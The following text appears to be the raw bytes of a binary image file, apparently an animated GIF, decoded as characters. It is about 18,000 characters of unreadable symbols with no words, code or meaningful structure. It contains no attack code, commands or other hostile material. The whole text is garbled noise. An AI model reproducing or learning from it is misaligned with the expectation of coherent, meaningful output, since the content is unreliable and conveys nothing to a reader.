պDt����e{7�����Y����� ���Ĺ����? �W#�U{3A�'���  !�	 � ,    d d  � �	Hn������/a0q���+��I�Ѡ�$`�a�F/s��=KY�a�a���tW���q�ر;�.������N`�x��;w�_�q���7n�GqUϩ��/�	0P�(� ��d��Ј��w�ʩ,��Larҵ
S'�v��R������͛W��<�I=��t)�q�ι��b��#4h4H�Z��0���@�+��D���Uc>��pTw���{W��?�J�w�8(�Σ���+��PlH-a�?����b1�E�m�&�Y.¹_�#�+��a��	h�#C^��#N8��8�O�$N<s�0�xɀZ�D ���y���@����G�	T�@Uě@�7�;��S�:��#�9SIE�K� �0M�@B
+TC2`7�@X0�#X��N���;���O1��K��d��?��SMt�N���rh�@�$T�"���BvJ����p��h��Bg/@I�@� L�����/>�dNQ��L�`��J�f�?H�t9(�6�T�@:��v��@�A(� h����
:(94p\<�3��1"�>��K��fP���P��h9M�S�8�S�8�t� z)d�B
��(��Vv*���?�6������tY�0���C��Vb/��e0�P�M��?)v�Q�87Ѝ���TP�yk�p�@2��	(�@�K� ��2�P0�-���H��{��0	�"���㎌���N�M�CN�(�U�:����| BeDe�p�0>8�C(xǡ�w4�]���?���@~�i�/��0i���~95�ӂ(�Q��,���a	��`@3-�����=��0��x�d���?����/a�R�`A�7�9�Sn9���D��"?m@ 
���#��(�?0�
��D;8����k)�@�1T1�Ϛ0bU���`GP���� �\���  	�����p�8 .KM��G����@v��%�c�3H�F� ``MS��Ƨ���2�0����)4B�<�u�U5�2(��TЀ� i@
0��xǃ��
pЁ,a	Np���0����"���.�"a��/ƞ �x�1H���z(G��q��u���XG,j��G@ $4�� � 9��b7/��~ � ��"��ȳ8�"��Z���Uzb�z 1�9�;���u(�F}�`� _r@��l�B��c�M��>x�� �?���=��H�,F�<�B~���G��\��2�Q���5�ĉ*0�?` $��kBp�X�낝v��:�-�( �
`� z��E��b���&]���3�~�#˄k)���"�`�"�NJ�� H�
�t�EG�����p�������f��  \rT�G��O�����Ҹ�Ĥ?w����$�">$H���	<�D@	P��P�D�  �@&�&� ;x�|���� �g9�2�� �,W��U��p��E�|�V.���`�ѓ�%�jJ��hYp���p�.��c�lvЃ8
-��?���&l4!hWW]���F -���Z��F�`�D�D] c7̈\.w2�%2'd�@Jf�Sw��*��.`��lXh��<��Dz�� �t�
�AV]��� .��.�a���\=��'&Q�|���g�P�S�=��Vl��pt �-��@<K�%`!������@9p����T� ��J�$�>�0��E/���d�*6� $3�a��)�p�Z9�� DP�"� Ph���ڄ'`
a�D*B1��b�	X�B��vq  jFu��V�����p͊�Tc�CYiJ�,肣��� =**/�A��X( �&|�KxBF�H\�($�0�Q������+�����RY�@rH���	2٧��͉~�*�@�ܜ~����]y%�le3H��0�)N�T@B ���?&q���27�� 
PA�T�@v!����e���@&],�;��Sԁ@/< �J���$ VP�HЁ&x���)fq�[\����)L�S\�� ����� 0�׺����h�?:��H��2�2Q�'5"p<�"�z��R��"�� ��r8��q�|��p�-:�4p]ꦘ��@b.  �9w �W�p 1E�/�O���)^����΅�G��ȁ���:�2��9@H�0�B+�v�"�˧������S�����I,���\ f'�� �=�Ap�E� ��w"��
�p'"��q|�f!8g����` e� ϗ �g{�8�O�� u��	\���	�`��
R�	g��xP#'5 R��R�V*"�0� ��&u�L!.�s:��T�x�n�%��	R�~�����	�Z�	�P	z�\�>�b�l�W0T�x�R��j��g ��w~�0�P�uA8" �|5B"� *M>��FpE�N
��	��u_`_�mc�qW`P.`hx0jfv� P놇y�V�0a���
��)���P���:� L6)�s����>�4U� (@� (�^p	C�_u���g��g�a@@�|�#gv2��s ��
� c�	c���	��� ��L��E���dLD���&>�!	�l� pE��@:Pg`	� 	��u�(f g�eM�x��x�\Q1:�Aj�^��|�
�`	�"�|�w��c��)� P�2U(�� �T���(�ap-��QZ�L@f_ ^�>��5�b�� ,�P���C�US��
��
��A�81:�*�B��SiR
��  V {0�R�c�iZ h��_ j�z �MSe�|@�T�
�
�w��� '�`��Bp�3�Qx�GG�7 �"8�^ |�+ba^����^0�Q�Wpn�.�'���e@��
��
drK0A�Y�@)�$-��0���|utU�: (R�.@8� ��Y�^�N`@`]@�rP(�P� 2:�V��
�c��Ó�rk�0̐��[2�=(����'Q!�R2�3�<0y�W�g��Ww��.���I�DP��R�� 4pr�R� W��1�c�d���VsH񦖡�0>#P"��Rb%02���Tc���Q	a�)�qG�\p�( @�:F0���Y���Gp2�eL�C�9�hI >��!�'G 7PE`'��(� �)���[� `I?�]P�n�Q?P{���$�����+�a��9A���@���P D�l@���P�a	����U$�q6�FP� �:�xq4�$�*sk�攲Ÿr�1�� �1%f�AF�V�B�	��	�w+��i^�5-��!7�xX�x� 5��G�'�S��.���,�('r��#�hՁ2��:p03`I�u�N��:
�����	g�	B)�P�]Y�z9{%� P? /G�|��Բ�A8�`A�L\S��61���3pH�lp�@W���	Q
��	��AfPsA@72�xd  #P���8>�|�<��1@��	�����6$+`6B��B����B@�`y0
�P�K
A
h�o�(�j�n�:A@ � @p��6�O�e�ra-�v1�DPO'}�`�T3���yi0�p}P�@���Pq��h0w�ۆv6�H��*լ\��ZO����@*t��&1���* rO� OSZ���� �P�pD�����` sA�`��	)���0qpn7�.ޑ��p�}����V�bh&1�r�  	!�Ќ��&P�(@�A%AC��p�Ps�	ŀX��A��� �@H��`Tz��E�k�
x����
�EHʢ���19"��0% ȷ��%6p��� �Pސy ����6�{��	�,s��n�� t0ω� k�~�	�X�o� �h2�v�JAx?3�T�R�1�As���� ���p��LX|ŵ �Pɒ�	z0�����\���f�w����Ďq"l���� ����|p�*%��� �E@w@�@� ܐ��zp��V�
�\
�+�����p���@̂ (�Dv���[A
LS"�Щ�#�NA� 'w��<�#�~(	�2pHP��`�<��aa 
�`=����0��p�������-��D :� ��C��%i�gD�u�G �rw�0#@@�����j�G@��
Y���`pYP	|�� �� ��
R�	�����נZ}�@`d���|{8����R=APO(���u X(�:2`qPk0v�	�0	�7Y W���}�����z����������}Ap^�{�V��@�N�OD���'�#���H�������H��0S7�f�t�``ܶ`�Q�����
�`ي|�}�pI @������� ���,~4�ϐ�J�  @QG �
%06��v���|`���	aPO�` ��
����ܢk�:$Ӑ����-q�$hL�~���O��� yi2��q�O8�V B0�B`a�x
Q5��������`	a�3Y0	z���7��
� 
���0Ӡ���p�Pt�6p^`kE<��Vy�o��A)Jk��v1�n:Pl�pQ(�� 0ްߐ���5aLʅb`	�0
��
��̰�
��	۠����� ��M pI7P���Ls"�D��H� ���0P<P��6�>�d������1�p�`	��= ���&�����	�� 	���IL�A (`h��Z3�ɰ�&"Ä!1@���"�p�^�l��@w :o� ְ��	�p�_PWf�B���M� 
��
{�����@��@I�/�\�{�Z�S1�"�P0Gk���s��20�+�����.� y����cp	�P	U���P	�f�xW�p�0	��	�0{���n01�P-�	�Z� [�o)�S�UIP� 2����Q�ߠ���pX 	��
 �IϕcƔ��🲅Ĉ�ҤG�K�&���NB!74���?�����_����{��0f̆=��0VN^Eh�Ih廧O�5�����-�iW@��4�9�T"�p�?��"�9S��$>��r�F	���gѿ��z��La�d�3�R��`��H��?:u��`��7h��y���M��kѸ1S�K+n�$s&����X)�)�$M��U���!���oO?�V��%��/�*c&d���q������F�@	R3-�7|ު}��/�����fM�`��ID�3b���Q��a�Iy�?�a$n�a�"@����g�V�e���@f�I�q�qQ9D`C@�)�m���{��g�<�Ҍ��D��C�.��������2�U���S>y$E���Bk��&� ؠ����$a���E�a�i'�v�G�XdYe�x��@ �����������L(��bd#A��G�3��6W郍H&�I*q��F��Fj�iD~����L������v�i�vK�E���
A	�:��GG��1!���f0h���;�aϏ�RF�e�9F�V���I�8CYA$I2���ֺj�c��Vم���c)!a�I1^ȑ��xH�����6|�A�}*--��YG7�`ěo����/jY��e|e6� ��G�PߒO�c��p�  � )!���_��g�a�e�.nXBQ�|�A�l�A
�I�҄J�L@yj�E�8Ë/�1f�u�a�:��C�EiD�%O�Fdn���4�A�>T!د�zI�i��y�ccZd��A���ƛ�Q}��ن�z��'mp��q�@�A��{��2��o���ŕMbid�F�!�B���F�uqnq�7��c�w�5��Jv���A��F�i��g��J��ٱ��~\Ǒ�q5">�
[B�� /X�!���(<�F0��@��шX����5w�>��5��ӂ!�u�E	�B��:#�u���>��������`n�N!�@GB��R���&����I{�PH�a��-��H����]�bD~�S�3�>B�	a�����p����6�������B����o3��� N����,@!�9������ⓦlp���C��>�s~��KR�"vfE]HQ�$i�C�L�?ԡ=����?,�(A$D�I]B���>|�	O�D$_Rl�b�Å��/~����?�w�E�A2@������À'b3`�A
���=�h�n���6�QY�� �4��D���X!�j�Ou����pQ�b���6ar\�L��7�A�w�C��$�"�A���.���WF;
k�<��V���@�5���lX#� G0�Qr4b
I�!6B;POu�h�Q��Z����@q�w�����0�t~Ѓ�(����#@�F��*p�>�Da�{Ɗb2����	I�B�1�}�#�$�"��V�Cv����L��#T�����G�F���;́�H1��?�����/]�D>6!jM���"	)��^��H�:��CP��+�Va�"�6!䠂rЄM��S�K��Oj�=�/t�x���
������uE.R��M&�8�"�AC�!�H�j?v	�m��0�B;K�8�ϱG[�8�*t!�x�<�1��뺃��� � ��Ƣ���\@$C1(���?Da:���P�?��[�#��!:�Z;^�C��I�bY�%��Ȇ�"UD���qH@��w����q;��0���U��rыU�bx���Pdf��0�?2�	Q#JV�����#��w�1u8�	�C!�HCL&�	�P�T��kć �� �q���ni8�Ȉb������Dы9��\�2Q�L(���D.B��T&�&�+dAy|���E0�a]C��u(�(��5�Mul��k��C���a�c�P��@����}�(Vd �G�ض("yV[������3��"����p�<���(����rK6���_6t�[�L� �@4��,b��f@�C�u���72�9�V0�BĠ��b�xE�<A�,C��j�p�'Uxg�xw,��Y�1��۰B>L�wñ�ԆB�Q&FX��V���`X  B81Q�Ǽ�)I� �9y���+4�	���|E
��w�����C��wK��E��#��<.j����6�y�$M#`{�<~��d l�.�)9�!	5��?�����.(����� Ebgr����7e���P�=����C!��"�
訆�"��I"��[Z�k�9��*h��0x! h��8��Kg�#Ⱥ"�?��S2]��Vx�jc�f������ 8a��EЬ1y�= 06��p7L� mP1#>�c�� /'p�p�%h�� ��D��S���ЁȾ�<(��x����h�5t�`9�W�8?��qk�X`,��D(� ����7��9%$�X��{j'؁� ( 6 0k�8@�Ⱦ.�!��E�ʹA���)�H��)-)(��`�V�)8��1��p�$��%�Ko���9�9�P�m��Z������C!�K 0/�C�Y��9	4R�dP.��	�H�M��29V<9U�C���B����c��[B2Aw[��:�p��F���b��"�\)H(-Q�D�H�V�����27T*����X��V`VPV��9$�>b��$�t`5ӹ��l ����FL�
` 	���`@��B�|���"�x9�]E�2��:�vи'�\=Wd)�����"�AI�2�oҹ������m@-h�dD ��!6�L�����T2V0�Uد�i�wr�d)�<ÄP�M���ȉ��[��:��A�y�� �`��q��@�8�F؞� �����
@H�i���8�V��?x[���X�<���0.���XiH������'�@.⢝� �$��B�8�p������>���/�&�?�BUЅU8���Fo�Q�L����H88���A�-k�%8��["� �Mj@���N+0� � ��0.`��4����b���a��0�j{�{��Mc�p����t����i�'�AL�%/�4���� ��;� ��;; �Ҥ\X�T�Wȩ_x�q��V201��8�H��;�J�{����;"m�'mЗS�,Li*��� H�~ѱ���и0��4n��ү�Q��	v���'�,V��RJ$|HtHShx@�Q�J�[b*~���LF�#� �$�[�
�;�:�J�dҬ�4Ee��:.�y�aH��  !� � ,    d d  � �	H�������H��0�c@����IX�oÈ��W�߳��>�wne��۱;7�͛8ƪ!��@	&X����/�a�i��?`�R4'��v���:lkל�����`Y��7gſ	%
�x�gA�#z�fp��r���,)��?f[���7��<y��y.^9 %f�� A�7]`�d/��z=f��V]���"�u��p��+(.��qV��Q!p��|r�xѧO�W��
aT�|��k��+⭋�����w��wT�O�2F8���?̭���`���ӎ/�]URM�/�0� N���?:����Ji@�"��O�$�@(���/�4�0���@�03_	�H�x9�(NoT�
#'�����G�	�h1@A=�#0�hW0�$J�%Ֆ#N�MEV]��`�}��?;���<�RTl�Wm����?-��ۘ6�s�k���Rp���m6�@5�q=� D#9�>]��*��@z�(P0�1"zЎ,d�9�0*�l&�A9	*��B�>H�EQ9��"̪�$�@�@%+A�sۏ��B�@V�?`�@\�h H�p�@;,�.0'�,�+Du�������\;���&�?>ȃ�� ���j6��9��D�����[�Oԥ�"��������/���ˍ+qo
c��C T���#4��y2�@(���
���O�0�ID��xD�@�c�O��c��S�@��T ���Tb �0��?|�B �������͉*q��
��(�*�W���1^�����&s0������#@�EP`�? `�}D-/g�����5�:!������n�-e�j�0PN,E�*�<�� � 
x���.�^/��(K/��0�LP�$(�@���֪��� �"H�@B��&�P���u�o&K�����σ�p�AP<��[R��r  \`�����=Ȑ���.u�A��X�bUc�.�r3ߌ��9��  ��T� �����M��?�p���j�?�D�B����?���8�l�Y[�Ũł+�,@�8 ��%E{٫
;p��`ֳaZ����n�CRG��y�K����%2�S.`@����SS�Z�(xa����dR h�� 4��e�@�l�#vD1i�L+	6�<��� ���$P -�G�`��<������ '����������iF�l�`F2�����o�H�B+�D`)
��4�zKx����3��g �$��u�� ��@�("=��D&�BS%2�_�E	or�H!e̫h� T!Tr`b�\���D���/�A�������
P�{��"b!�bke��'���6J�i�"/xP��D�3@{Ả�H���.h��G@���?���Nh`&GJ��g.b!R�B��P�b e�[�����&��O$��{X���N��@.p�	3(V ��&���Ih��� ���F\H?�Q	K�����g��VR�U�X%B�!���#��?L@�
�.L;�ph� ���H(��N�;� �\�
d�S�*�X X��!�(H�]ld,��:���s�-c��@�h�#���?N�����@E*��_a� ]�B  '���݂�E�"G|BȎz�da�*	>y@|�Q�Xd�����_d���SU	0@a�b ��@�����3'	U��:ǒsD� e�.� ��#��@���&dA ��r'NQ�ߞ���$"�twv+ ���ҁ\�&�YX�"B���� ���U� :��� ����	�
d��&����p�{� ��e��M��E�
2��
� �2�k�q��X��K���'����%�:/����ȈH��Bd�A�N,��3�b��/�Ag�Lf ��v+��<�R��ʽ&���z��?�;� ��Mm�?��1ı�c�E�,�R9d��'*�M���[[d�Y	�;�+�� @�������t��Ca¹-N�^�C�AJ` �h���Y�(��o[���I(Z�v�p��!G<S �������?�03|!
7Zh�� @���AVX��툶AVY����A�K�� �pD<���4w1\��%���.�} �l��1`��.���^1��C�h�x�47���g��Z�i�fB
� �T�;����2`�9�"9��ͫ�g���d­�"��\�M��ȀEM��@DE�A�p�JT� ��N�w���n�?���f�F0a�.���O�u��~��a�;����g��Z0�V�)@wN�	epqc�kA2!�I�r�fCA  7}�ȶ>��P	eC���Pe���F�7$x)�&`ВF����n�\DPq��� h�;�����fP'��aN�P2���B$h�(rc(��	���T�pi%L_��=H�\�5t� 7�X憛�S�+�6�g98p�q���9��PN^�V�u�8Q�n$�I)�w < �B��GD,�`E�3w�m(�(!hA�?�9�n��|��	g �U�N$C/� ��!�1� �� ��/�2�7<G���+���a�2p0� �00QVu`V�]��r� �`d��N�2F>�V��Q�qar��*BB	�^��d����$0 Q�#@u�k ��z�
���P��ViU>�\p6�H�� D�/�?��0p�1�#��PP)��q"�{P�!�0)=���@A9�%` \�7��f��L�?�����AԢ C (��w u0k �P��� ��QG(� �W5|P�(nP�q.P!��aB1�R&��S�6��5y�Ґ� � �Q�Y��V� 	� ^�j�� q�p@>p�`��p���d9A�q��B�.�+��mB�is0
�i���@]'�p���a?p;��G��-�|B
��	�y�oj�A4 7 ����&�(kP���Pٰ��A�
Ġ��Ps)��z�����wpq�&Z�$A�,�*2��1��-d#�<��q2��QIP�������������@�]!	���p���� ����L""(��
�D�e������$q�<�v`H���`�`���PhʜAI�/�
1E]z�m�������(~�iԁ��!(�*���
*6 %(�����x��p�`[Y �@
���`a6�A�_����p���P� �p��d�u������P��&pZ*Ip�П�)	_`z`���o�������� �P�U�`��J*���d]�E �$�1�&w�p|�h��r r0�`A)��/�]� 
,��� �0��q��q6~�>�|�R��;�-����0�pa)�2"9(�����5SpO
�P�Y�!
���p�Ӡ�0<��P%H>VV���$
�0j8�61�0oW��$JQ�yrq�������	Y�O	�`P	��Г/ד��z�������9k���X&(�7*+(7�8~X	����«b0K���	�0]0�0
9��:e�:����
tZ�I� @ P�{0���d��95���@B��1P%� `t���@X
��	��S cp�@n�;���=�	��� � 	f�tJ���\�q/UZ�G�(.�)H�P2��H@������+���p	�pqSp���V�e��
��	��}���W0ok�|�5w+or�`Qͨ<Pw@t�1 6��{��������A�g�[�dt�6�-�� 
�R�0	��	)$9���Dt��6��#t0`� ,�;p��������߀i̺� 4�U
������0�@��� 	�`[�P|�c���6G#۠:@�@�@A�ހ�����j��0�א���[aP.Ĉ�o��{pW5	��	�`��r;FWp�$712�pXt��`t0C��p�p�i,��ܐ�6N�?;��b��b+���
�	����	�����|�� 6 �~�`�����P<!� � lp��������C��0� TW���meP�����b3���;��_V����ۊ�  ( �������VPPkp�� <��Û������Ѱ�G=WU�	L!En���o�Wc��	a����@_]� \��%(�ь��AV�+v 9-�p����P�p؀�0���P��r�������pH<	�`	��9�����ܐD  Hrl71�C&2 ������6���� �0���-8[�{R_pq�mկ��F�	`0�P�ญ���7  2�s0(�\96�S��6 l`o��Ҁ������y�ڰ�P����A��֠�'N����� �PE���	oV�m��H"V�}d�*Ð�Q.1q��qy�q������@� Ł��oUen�� ��
u���Ω���@)���H0�\��&��Y�݁H �����̯���@��
���@�@o�j ����0!���ǰ��Op�����j��֐o0Ū��H:��/������p=M���������8}�ة����`n^��b��
�P�9�����%����v�}�O��`!V`Мm+����� ���Јnpj���^PP�陵@�a���9w������r�秳���eXg�}��>�M��`���ယ��ԭ�6��� }^�k���Y|������Mۺ����@R<�� ]g�P�~P~��@l�����1� ���ս�t����Ϯ��N ���
�Ж}�V��
�<2�+����js�R����p��Q����
�2Q�`|)�7�@���;��\
*W	�D������<��0��p"x�z������P�/���`� �P������{�ȗ�������0��,'T�	��`������8Y#~�+�s�Q)���Mo݄�-��~�P�����)� �����y+h��;�����ϯ���;Κ�F��9���Y�^��-*��ߏ"eV�*�+�?���Y�U�m�Dg�_8~�ԑc'/ܿD��:J��F��,�� �pR
���׳���aL���F��ɔ�L�?E?d�2s�?R9q�c�pAM��-���:~���c�o[BFE�ǆ�?mW	z������r�]�Ӫݼ����{�.��F��k�rW����X��ULA//��[X�\����O��|���L�����)T�Z�̷�e+���n״��3���x��œ�n\�Dv�J$���e�Xr���ȩ�<)(�*!EQ\���)��X&r��f����J6��,�l�q�:��q��g�>v)�5)cʶ��P%QT���f���`ф>`��*�9����� v��,���E����6��1�:
�=��L�(���!�<��Gq�fE��(����?TY�I�+#�D�R�'��`�aFK*�LH��b�%�m���ڬ�f� A$��f�� k�	���(h�VVYD*d��A�6;�9�1�(H.���H1���3H�P�g�����R�	F�<�P5�6R-��T�s�����k�I��=�H( .���-(�>邈��eд$�rR�^v�T9��7!VH�':C�ؚ6sZ��l�̺��S��jT�9n6b�0X��f��@S���ᙜ���^t��'Q�ZVXQ�C4�0D��D�,��p���ƥ:�ƛ�s�;�肋)�(h��E�:�#A�ҵ�������y��_�:���fɄ���8.���q�e��Fy�=�h"!H��$A��;���R������p����_G�	�
�I:s1�(k�j�G9�.z:��ɑ���)$�� .�������?�G��vڝ~e%9E���ㄌȠ+j��i:�b�1��de&ހVA�r�<� D`De�3�$!Eh�D�7�U o}3�RT��MNr�P�(w$�mZ�b�@�lN(��F5�aCa/�@ ��k�4?���7 0��P�&X��X�	)\A@E�VL1!�˝ ��A ��2`�fJe!����jT�6��A|�Ă$�;_L~wł�a8��,��p�j1�4�3VR1����"9y�h�H�?��.T�6�����ڕ�v���&T��_D�`���=%�Bt�"u��I&�E���4&��m��ƾ�Q66�sqAB8� 
P�s��UB| ���Y��"%U��9i
s�C���R��@���K^�E�#�he����!R8�q&���*�R�VPQ'�`g����'|2!���՘U��#V�S?[��i��n�$(;��� ���� ;��SeN~I
���q�W�(9yZMN*��!�t�fS����!̈́��#��Fl5H̲lQ���a�E+D!��0x�cHA��v������fJ����<		���ՈF\�6��!�;8Ŏ$��+Ġ�P�{F.~a��6�||����1�_� '��B�����r�V�������?*Ι�@���^�H��d���9	 !� � ,    d d  � �	x��?v*&L`0q�=��o�
�-�8p����(C�w��=�W��0�*�=3W���rٕg3�ρ���S���9��#��e�����Q Ǫ _��0��L��ʕ{�R�0s�l���'=z��	u�n��rw�=z��?((pԀ����X��a�@�e���志��=��2!B�mʛ�/��F���@u����9Н��*>P�7B����^��N`����r�儿B��O\���y㥐�����3'���9"yD1���	0~d�}sP
l�JWBs�%�����8� �3і�Z�s�8��'u��v��"�0{4�@5��BBXe�(��<0�
	�KB�3�0b��3� ��gv���@�Iסr�*���H5��Ih�B��0�cH������*��ҋ/����@:>;�C�O琓��ly���楔%������(��#q��@:��O/��)�0¬��.6Q8Nt�1Hg[�eP]���8�Vh�?)H�AQʠPo(� 2`��� Ģ/�(w5
�c����r2��k>�s�?���?��SW^�tATP�H��kH�`C����=����mR4@���,O��B� L0�h�a�ԁ��sd9-��,��A��'	&���N A�X��ƪ��.�\��â���֒��@��fS�Q8P8����!����A�)|eH�}� ��İ'�����!L�
��������7��e��ӅB�G���ԁ� P #c�D��K��C����&� 	$�����CG��K���ӑ��@��KC���
!�?Ȉ��7���@B�.s
0��|D� Q!�?��ҋ����*ئ�K�?)��UX]�����`���B)@���
�h�ٖ�+�Uo���� �4�G���H�)�(,#Ar�@摚��C(��lޡu��H���<�<`p�^>���.x��@��	{�Y��� �azH݄a��M!�`Ɛ��zԃ4r)�<Xu�9��
@��"#�$���`?t�?����p�� &R�RT�.�h�V$�>z�B܇;�	d�p�w�b�d������0�
�@��� М�ЄTp�*��[�# �����]�C��{!
4��wHR"�1C��<0$ a@z �RҬf8l \����t��F��".�XA i .٭g� ��d�`HR ��S���ЅV'�"��@yp�� \:�q ȁ\'��.p��r��5@�P�
� �>,�a�8�@nw��E�T=���Aԣ�CU�a
�� x���"P�� ;��.[��� �|�G��'��-x�@��K�e�����
��v���/^����-!-\�;{B��Fy(A/-JT@���j�N���	U����Y(�3A��츄` �� �E�)�;��ݵ�����C.�!�O��Xnn`�
Ȁ@Z�2<�s �@���1D�_�B��* d���@LU�|�H2��Q0h Zd���'i*�O���?>0�|$0B�;��
lB�`	ODB |������vx$�|���0h�/2Q�d�⼟J�X���� �p�R���L�r	0 ���% q	O�B���3@������,da�@\�21L��?��E����/L,�1�a�؄'*!
�	�3���Oȱ����F�Q �a]ȁr�0�0���..�0���F���'��s� � e�(�9��"?�<���(RQ�wp�&A�<�s5K@,0����S؂$.hS�������I��g�S0�}
d 0��<�U��?u����G���������f8�'(4�a�1p.P�f��(���'���S�����&a�g��B�.8;kV���)�9�'�0
V����J�@�/*dQ�����P 
0�"���W��u�o�Z@bh8ů�����b�!	@���x�"\�Hd� �-^q-���<�9(d���`���Fd� ���=�G�0	��B����2RQwb�B�c����C �& �0e�O�~0�#��	P���
r����v~Ґ"H�t���
X��"x X��)L��O���HŰ��OzP B
Đ��Dx \�`Ӻ�C�� 
�p>�1�B��3��4d��cn 0`y ��.���hv���4�g 4ׇ?� �d �F�"�pe�m��
� ��A�����@ C�0�� ;�K`=��QQ��Pq;P��	D�{��Q�^@1^�:uP �!��B�)z�	�Ѐ�!����� �q�bB���2� psP !�@�q<��0�`	Q
��h�d���Z���5`57��t��	�P	�� ���~�B��'��83G��	 #�V`e]�`@l�vhf�_Q��8@p6z���� `��|������f�G=1Ք�0����v�AV ��}P��6��L J�L�c0b F e {@��Z� ( V���
� �y���`�� o��E��� 1� ��b?�<PqWf�\�Pɦ�p�J6dCb�z�] OV=�> _�`eO!��7��"�A	!����\"#q�A P5�EpV@a`�m�`	�@
�v��8�\@T�4�\P�t0{u�WW9�WG3u�&MC��B�0��r�A���1�3�:P<`�}����p
��	��dg#A����gx�@0qv�
3�!;��0�2�RX�e�\�K��"��A�"4pqSRgP`�����eC6��+H �i(�1d ( eQ:��e����AR~!��(�}I�)39'� ��u�-�������B)��@��)@ ��7Sr�Rw)��� ð8q�H��}�� (�#�� 1�X�p<�V�+C�	i(�7��8`u�D@FC	�3�|��>Rb��<�4o��#�._����G�<@\�	� �����&�1(]�NrP7`zJ��P3#"����>'Ar��҈� ��3��\1�p�IV`-�r�	�P
��a	߸YP�G�+9�C00����~��~p�����4�!I�qn*�E!�:c�0�vq�B�>��8jl8����8D)��Lj�3 Ї���S	��`-	a(4�)	C��%�Z�PE@wkF��VA
��X d�@�A�8*�6�~�B��
>T�o���a-״��30��q tt`r��`�`��8֚
�R�GF �I06��!_�w�,����JL�;#Y��;� #`����dZl`��P
�@�P�:A�w���0yc�O � ���I��A �Fi�`fh�
�� o��`�+��j;���D�"�apw���A ��y�
�`���Ak����04W��@G ���1��6�����
��s#O�+��4EaF��"�j$P"�+��DЪ��B ��{�
����;��s��`��0��r@�(��~ ����� 
�^.Q1��B�|Q���"#��22���u�u@� ��
�P�0������
����	�p``���jp�`v@#` 	�d5@�T�}�E>�b�$s \:�������`l�t ������B[�Z��P		ypi�`�[�pE� N6  �D���ib#�+:�7m"8<5�����r%%`��up%t@�k}�
Ġ�Ȱ�`���Є��	���p������q` @/�}�u5j��`�gVY���C�0N�%��� 7�npqp��`����p�K�0K�
�:j��	y�
9��P� �p2P���~�^���;�^�u���S3�G ��BP?9�C�D�	��� 
���K���	���`�+� �з���d����}v���`I.H�� T�p�2PD�����
��	gp]0��lj��{u��@Ҁ�p�pQ[/���\pq�Z�@
\��0ne�0�!� !�3 t@0 �L/"�q`�`{�
=	``W�z �+�KL
�@
��ʊ������ �� wp�G F�|��]7�
r}���� �#�p��p�0�b``
 D`֐���,	�6z�L
�K��/�\�	{��0�����puD��s���p>��
��&���[��0P�� '��� AP���p֐�Pc_�	��	��	[m��`�֊ݵ � 
}�� ���`��tS"��t�՛ݺ���`bIB�0�x���, �D���� ��N��0�0	��]p��0
M8��F۰a�
�P����� k\m{P:��z5����� �T�pMQ�@I��2p��	��� �`]
�p	��c��z�	�0
���0��
��	���r�^��F��cL<�&� 1i�A.{m��%��PvpB. n`����������@�0g�	�0�[	�`	�@
��ѿ[`&	�w	�0	g0z�G���
��3'^L�0�Y�;	��+G�p���p	�����ـH�	�
�pW�e�	ix	>����	�;��	��	c������Z����3��2�:r�$�=�Du ��/����P�p����נ�p�0� 	r`k�cp	�p��X��	�`�o�g	�����/ ��v3��$���ȱ��1�~t�� w�������L��o�׀�psP	c�R����Ǆ
��r
���p
����	9�����r����'y�=�KAE�
3@�@=�Ӏ��c]�����p��/�pUPdT@��x���G
Z�q{��0�0Y �M��0j�\0f��G�"��l�ہ��@���ڠ�p��J�0���\`�V����C��ˠ�����
����`���0��`lM�~�0��0?� [g���@�����ِ�� ������! �M_�1�Ό�D��������ԿG�*����Q5k��U��H.{�����._�[�&Å*�-22ca����Cw����I���_�k�Vc�蟠7t����m�2�-��0�<�@E���"�=6�:b�1}��[���?`��={�W9Y�f�H��|�Ś5>kܜB����N:�y��TϙJ_���׌!1U����j�"G�=�G���F�����Z��;s�0URl0�:o�C�����|�a��Y��7k�H�kKI�L�p\k��j�׈#n�y'		j�QVɫ�^v�K��T���5�!d!k�ʺ��ᇟy��,��:�@�k@��o���*�ej�g�>4+D3Fa(����7�Xh�]d�8���ɐ>�聐j��F�l��.��
g�v���ED�@�8";@��p��f+���ǘ��e�M�h*i��!��B�G9d�>D������e/����6���m�ц�аJg�}�a��~�D��!� d˅��J;1���PP+�[j�$�=	����$k�'�C�ؑA��Tv�¨(D�м-+t�B'�yd��L詆Gč4�`D�p�&tv�
N���Z^��<��ȣ��Z�nҩm�F�x�$]0�l���
C��Bm�݆�t䑅{��b �7<�7׬��T������^���Q<����mK~���G���9d[	ۍ��c�z\�Bo����	Fx��gk�a$A�H$7�8��nX������OF	�P,�C�]�I��+iJ��x���D1b�T���Zʅ�<WV9�JTi�AgdoB݇0w�'k�n$�fD��s���kF�F'vC�M@�I@Yh�t��&Ϡ�f�~��r��$ �
�.^h���Q�,�A'�q�y�y�	�y�Y�E���H8����ѻnd�����гGT��`�?��w�CmրW#�A���#��V$ �pA��G����c&� �5q�|hc��?��r�C�P���ƨC�af����F���P_x��� V��c��=(��p�Mv@�:ʑ¾�C��~P.db!��(t�B�̄��H���é��y��<�������4�xB�a���B��"0$T��Xy�c���Bȡ������q�A�U��0�h�����X�V�b���`���1Hy�#�؆!�P����` ���|�Y�ц��X��� =���C�b�N�E���E.v������r�.��	H�Bc|����PG=Fy�ɤ�!1DC8���S���h�#��A x�Y���@�_��D�!m[�l4���	��
CH�O�,���z�\��(C��!����X"�QCt$�`����YCz�f��q�{� �0��r���� Q�;�a�&�*��
HՀ
q���XB!���1��*��!�<F	�EX#��kDk3U�!\��������P�F"$`�=(���*��$�\�C���9�A8�������`��)������ɐL�^����c#��CP��z�!�@���#�ޕv�,�X�b]�C|� L �� ��S�I'�� )���!���3<�¾t�&��I����m�
 1!8�@�W������O���0]<p�J�����e�C�s�C��J(2d�����Q4ù.����
U@�&��"e�:�C�:� ��(�eֲ�ܑ+5x����|�:c�"�&@XĀ��B��c�5����\x�Iv4-�{X;�P���O~��H�1ī�B��+$�;��
>�� Ё�8���C5��B��Z.B(l�/渐W,D�yF�ЅEK�Q�0���P�"����c��SXS��?�	Kȁ	, �"���C�������?��Bv���BRV�ڡi�d�%�I��!����a�]���f�Yc��h#�����~�i�����u��pF���8�mU`j!N�w�L��A�� 9��e�k��H�B�)(p)@ȥ��5/�F��Z���a��E^0f���	](�pXY�"L�98L:�![���e�M���A
80��?@:�|P���:��B�����V�����U��ɛP�"vtpk��	�0 a�C�{�����C�D�z!�� ���p-��`���4R�nE+^��9��y��&�f�&����Hit:��jU��uZW�B�h���Q��Z���4�bz�ƒ��2d�<��Ƣ����ǂt0Bho�D @R$o�!�P�
